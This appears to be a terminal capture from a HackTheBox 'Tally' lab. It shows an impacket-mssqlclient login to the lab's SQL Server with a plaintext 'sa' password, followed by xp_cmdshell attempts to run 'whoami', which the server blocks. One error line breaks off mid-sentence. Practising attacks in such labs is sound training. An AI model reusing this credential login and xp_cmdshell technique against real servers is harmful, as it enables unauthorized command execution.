 ┌──(root㉿kali)-[/home/kali/HTB/Tally/recon]
└─# impacket-mssqlclient sa:GWE3V65#6KFH93@4GWTG2G@10.10.10.59
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(TALLY): Line 1: Changed database context to 'master'.
[*] INFO(TALLY): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (130 665)
[!] Press help for extra shell commands
SQL> xp_cmdshell 'whoami'
[-] ERROR(TALLY): Line 1: Incorrect syntax near 'whoami'.
SQL> xp_cmdshell "whoami"
[-] ERROR(TALLY): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the security configuration for this
the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
SQL>
SQL>
HTB